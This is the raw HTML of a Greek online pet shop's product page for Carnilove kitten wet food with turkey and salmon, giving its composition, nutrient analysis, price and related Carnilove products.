<li id="menu-item-2009378963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378963"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li id="menu-item-2009379911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009379911"><a href="https://www.petopoleion.gr/category/blog/">Blog</a></li>
<li id="menu-item-2009378961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378961"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="petshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Βασική Πλοήγηση">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Μενού</span></button>
			<div class="primary-navigation"><ul id="menu-categories-top" class="menu"><li id="menu-item-2009400054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400054"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009400056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009400056"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009400058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400058"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009400132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400132"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009400134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400134"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια</a></li>
<li id="menu-item-2009400136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400136"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009400064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400064"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-2009451846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009451846"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-2009451838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009451838"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009451839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451839"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009451840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451840"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009451841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451841"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009451842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451842"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li id="menu-item-2009451843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451843"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009451844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451844"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-2009451845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009451845"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.petopoleion.gr/kalathi/" title="Δες το καλάθι αγορών σου">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 τεμάχια</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Διαδρομές"><a href="https://www.petopoleion.gr">Αρχική σελίδα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/">Υγρή Τροφή Γάτας - Kονσερβες</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/carnilove-konserves-gatas/">Carnilove</a><span class="breadcrumb-separator"> / </span>Carnilove® Cat Kitten Turkey &#038; Salmon</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2009416224" class="product type-product post-2009416224 status-publish first instock product_cat-carnilove-konserves-gatas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.petopoleion.gr/wp-content/uploads/2019/11/carnilove-kitten-galopoula-solomos-100x100.png" data-thumb-alt="carnilove kitten galopoula solomos" data-thumb-srcset="https://www.petopoleion.gr/wp-content/uploads/2019/11/carnilove-kitten-galopoula-solomos-100x100.png 100w, https://www.petopoleion.gr/wp-content/uploads/2019/11/carnilove-kitten-galopoula-solomos-150x150.png 150w, https://www.petopoleion.gr/wp-content/uploads/2019/11/carnilove-kitten-galopoula-solomos-300x300.png 300w, https://www.petopoleion.gr/wp-content/uploads/2019/11/carnilove-kitten-galopoula-solomos-30x30.png 30w, https://www.petopoleion.gr/wp-content/uploads/2019/11/carnilove-kitten-galopoula-solomos-324x324.png 324w, https://www.petopoleion.gr/wp-content/uploads/2019/11/carnilove-kitten-galopoula-solomos-416x416.png 416w, https://www.petopoleion.gr/wp-content/uploads/2019/11/carnilove-kitten-galopoula-solomos.png 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.petopoleion.gr/wp-content/uploads/2019/11/carnilove-kitten-galopoula-solomos.png"><img width="416" height="416" src="https://www.petopoleion.gr/wp-content/uploads/2019/11/carnilove-kitten-galopoula-solomos-416x416.png" class="wp-post-image" alt="carnilove kitten galopoula solomos" data-caption="" data-src="https://www.petopoleion.gr/wp-content/uploads/2019/11/carnilove-kitten-galopoula-solomos.png" data-large_image="https://www.petopoleion.gr/wp-content/uploads/2019/11/carnilove-kitten-galopoula-solomos.png" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2019/11/carnilove-kitten-galopoula-solomos-416x416.png 416w, https://www.petopoleion.gr/wp-content/uploads/2019/11/carnilove-kitten-galopoula-solomos-150x150.png 150w, https://www.petopoleion.gr/wp-content/uploads/2019/11/carnilove-kitten-galopoula-solomos-300x300.png 300w, https://www.petopoleion.gr/wp-content/uploads/2019/11/carnilove-kitten-galopoula-solomos-30x30.png 30w, https://www.petopoleion.gr/wp-content/uploads/2019/11/carnilove-kitten-galopoula-solomos-324x324.png 324w, https://www.petopoleion.gr/wp-content/uploads/2019/11/carnilove-kitten-galopoula-solomos-100x100.png 100w, https://www.petopoleion.gr/wp-content/uploads/2019/11/carnilove-kitten-galopoula-solomos.png 600w" sizes="(max-width: 416px) 100vw, 416px" title="Carnilove® Cat Kitten Turkey &amp; Salmon 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Carnilove® Cat Kitten Turkey &#038; Salmon</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>1,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Carnilove® Cat Kitten Turkey &amp; Salmon</p>
</div>

	
	<form class="cart" action="https://www.petopoleion.gr/product/carnilove-cat-kitten-turkey-salmon/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6972075012643">Carnilove® Cat Kitten Turkey &amp; Salmon ποσότητα</label>
	<input
		type="number"
				id="quantity_6972075012643"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2009416224" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
	<span class="posted_in">Κατηγορία: <a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/carnilove-konserves-gatas/" rel="tag">Carnilove</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Περιγραφή					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Αξιολογήσεις (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Περιγραφή</h2>

<h4>Grain Free κονσέρβα για γατάκι με γαλοπούλα και σολομό</h4>
<h4>Λευκό κρέας γαλοπούλας και σολομού για γατάκια. Πλήρης υγρή τροφή εξαιρετικής ποιότητας για γατάκια.Σύνθεση: Γαλοπούλα και σολομός, κράνμπερι.</h4>
<p>Σύνθεση: 35% κρέας γαλοπούλας, συκώτι γαλοπούλας, καρδιές γαλοπούλας, 42.8% ζωμός, 20% σολομός, 1% βακκίνια, 1% ανόργανα άλατα, 0.2% λάδι σολομού.</p>
<p>Αναλυτικά συστατικά: ακατέργαστη πρωτεΐνη 11%, περιεκτικότητα σε λιπαρές ουσίες 6,6%, ακατέργαστη τέφρα 2,1%, ακατέργαστη ίνα 0,4%, υγρασία 79%.</p>
<p>Διατροφικά πρόσθετα ανά 1 kg: βιταμίνη D3 (E671) 200 IU, βιταμίνη Ε (α-τοκοφερόλη) (3a700) 30 mg, βιταμίνη C (3a312) 40 mg, βιταμίνη B1 (3a821) (3a831) 3 mg, νικοτιναμίδιο (3a315) 17 mg, παντοθενικό ασβέστιο (3a841) 12 mg, φολικό οξύ (3a316) 0,6 mg, χλωριούχο χολίνη (3a890) 700 mg, ψευδάργυρος 3b606 15 mg 3 mg μαγγάνιο , ιώδιο (3b201) 0,75 mg, ταυρίνη (3a370) 1500 mg, βιοτίνη 300 μg, βιταμίνη Β12 75 μg.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Αξιολογήσεις		</h2>

					<p class="woocommerce-noreviews">Δεν υπάρχει καμία αξιολόγηση ακόμη.</p>
			</div>

			<p class="woocommerce-verification-required">Μόνο συνδεδεμένοι πελάτες που έχουν αγοράσει αυτό το προϊόν μπορούν να αφήσουν μία αξιολόγηση.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-2009424244 status-publish first instock product_cat-carnilove-konserves-gatas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/carnilove-pouches-rabbit-enriched-with-marigold-85gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2020/09/carnilove-fakelaki-gatas-kouneli-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="carnilove fakelaki gatas kouneli" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2020/09/carnilove-fakelaki-gatas-kouneli-324x324.png 324w, https://www.petopoleion.gr/wp-content/uploads/2020/09/carnilove-fakelaki-gatas-kouneli-100x100.png 100w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009424244" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009424244" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009424244" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Carnilove® Pouches Rabbit enriched with Marigold 85gr&rdquo;" rel="nofollow" data-success_message="&ldquo;Carnilove® Pouches Rabbit enriched with Marigold 85gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009424244" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Carnilove® Pouches Rabbit enriched with Marigold 85gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,60&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009419910 status-publish instock product_cat-carnilove-konserves-gatas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/carnilove-cat-adult-turkey-salmon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2020/03/carnilove-konserva-gatas-galopoula-solomos-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="carnilove konserva gatas galopoula solomos" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2020/03/carnilove-konserva-gatas-galopoula-solomos-324x324.png 324w, https://www.petopoleion.gr/wp-content/uploads/2020/03/carnilove-konserva-gatas-galopoula-solomos-100x100.png 100w, https://www.petopoleion.gr/wp-content/uploads/2020/03/carnilove-konserva-gatas-galopoula-solomos-416x416.png 416w, https://www.petopoleion.gr/wp-content/uploads/2020/03/carnilove-konserva-gatas-galopoula-solomos-300x300.png 300w, https://www.petopoleion.gr/wp-content/uploads/2020/03/carnilove-konserva-gatas-galopoula-solomos-150x150.png 150w, https://www.petopoleion.gr/wp-content/uploads/2020/03/carnilove-konserva-gatas-galopoula-solomos-30x30.png 30w, https://www.petopoleion.gr/wp-content/uploads/2020/03/carnilove-konserva-gatas-galopoula-solomos.png 600w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009419910" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009419910" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009419910" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Carnilove® Cat Adult Turkey &amp; Salmon&rdquo;" rel="nofollow" data-success_message="&ldquo;Carnilove® Cat Adult Turkey &amp; Salmon&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009419910" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Carnilove® Cat Adult Turkey &#038; Salmon</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009424246 status-publish last instock product_cat-carnilove-konserves-gatas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/carnilove-pouches-turkey-enriched-with-valerian-root-85gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2020/09/carnilove-fakelaki-gatas-galopoula-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="carnilove fakelaki gatas galopoula" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2020/09/carnilove-fakelaki-gatas-galopoula-324x324.png 324w, https://www.petopoleion.gr/wp-content/uploads/2020/09/carnilove-fakelaki-gatas-galopoula-100x100.png 100w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009424246" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009424246" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009424246" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;Carnilove® Pouches Turkey enriched with Valerian Root 85gr&rdquo;" rel="nofollow" data-success_message="&ldquo;Carnilove® Pouches Turkey enriched with Valerian Root 85gr&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009424246" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Carnilove® Pouches Turkey enriched with Valerian Root 85gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,60&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Περισσότερα προϊόντα">
							<a href="https://www.petopoleion.gr/product/carnilove-chicken-lamp-holistic-kotopoulo-arni/" rel="prev">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2018/05/carnilove-konserva-gatas-kotopoulo-arni-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carnilove Chicken Lamb ολιστική κονσέρβα για γάτα Grain Free" loading="lazy" />					<span class="storefront-product-pagination__title">Carnilove Chicken Lamb ολιστική κονσέρβα για γάτα Grain Free</span>
				</a>
			
							<a href="https://www.petopoleion.gr/product/carnilove-cat-adult-turkey-salmon/" rel="next">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2020/03/carnilove-konserva-gatas-galopoula-solomos-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="carnilove konserva gatas galopoula solomos" loading="lazy" />					<span class="storefront-product-pagination__title">Carnilove® Cat Adult Turkey &amp; Salmon</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Κατηγορίες προϊόντων</span><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://www.petopoleion.gr/product-category/bazaar/">Προσφορές Bazaar</a></li>
<li class="cat-item cat-item-6 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><ul class='children'>
<li class="cat-item cat-item-992"><a href="https://www.petopoleion.gr/product-category/gata/sintrivania-kai-automates-potistres/">Συντριβάνια και Αυτόματες Ποτίστρες</a></li>
<li class="cat-item cat-item-24"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/">Ξηρά Τροφή Γάτας</a></li>
<li class="cat-item cat-item-865"><a href="https://www.petopoleion.gr/product-category/gata/%ce%ba%cf%81%ce%b5%ce%bc%ce%bf%cf%8d%ce%bb%ce%b5%cf%82-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Κρέμες και Σούπες Γατας</a></li>
<li class="cat-item cat-item-25 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/">Υγρή Τροφή Γάτας - Kονσερβες</a>	<ul class='children'>
<li class="cat-item cat-item-1014"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/savory/">Savory</a></li>
<li class="cat-item cat-item-991"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/first-class/">First Class</a></li>
<li class="cat-item cat-item-993"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/calibra/">Calibra</a></li>
<li class="cat-item cat-item-994"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/hygge/">Hygge</a></li>
<li class="cat-item cat-item-996"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/caviara/">Caviara</a></li>
<li class="cat-item cat-item-982"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/gimcat/">Gimcat</a></li>
<li class="cat-item cat-item-568"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/schesir/">Schesir</a></li>
<li class="cat-item cat-item-600"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/trainer/">Trainer</a></li>
<li class="cat-item cat-item-884"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/rafi/">Rafi</a></li>
<li class="cat-item cat-item-570"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/fish4cats-konserves-gatas/">Fish4Cats</a></li>
<li class="cat-item cat-item-602"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/wellness-core/">Wellness Core</a></li>
<li class="cat-item cat-item-738"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/whiskas/">Whiskas</a></li>
<li class="cat-item cat-item-825"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/amanova/">Amanova</a></li>
<li class="cat-item cat-item-885"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/delidrink/">Delidrink</a></li>
<li class="cat-item cat-item-572"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natural-greatness-konserves-gatas/">Natural Greatness</a></li>
<li class="cat-item cat-item-827"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/wellfed/">Wellfed</a></li>
<li class="cat-item cat-item-867"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/natural-code/">Natural Code</a></li>
<li class="cat-item cat-item-964"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/granatapet/">GranataPet</a></li>
<li class="cat-item cat-item-462"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/%ce%ba%ce%bb%ce%b9%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%ce%bd%cf%83%ce%ad%cf%81%ce%b2%ce%b5%cf%82/">Κλινικές κονσέρβες</a></li>
<li class="cat-item cat-item-542"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/applaws-konserves-gatas/">Applaws</a></li>
<li class="cat-item cat-item-574"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/matisse/">Matisse</a></li>
<li class="cat-item cat-item-614"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/little-big-paws/">Little Big Paws</a></li>
<li class="cat-item cat-item-771"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/dr-clauder/">Dr Clauder</a></li>
<li class="cat-item cat-item-828"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/plaisir/">Plaisir</a></li>
<li class="cat-item cat-item-544"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/canagan-konserves-gatas/">Canagan</a></li>
<li class="cat-item cat-item-546"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/lilys-kitchen-konserves-gatas/">Lily's Kitchen</a></li>
<li class="cat-item cat-item-578"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/4-seasons/">4 Seasons</a></li>
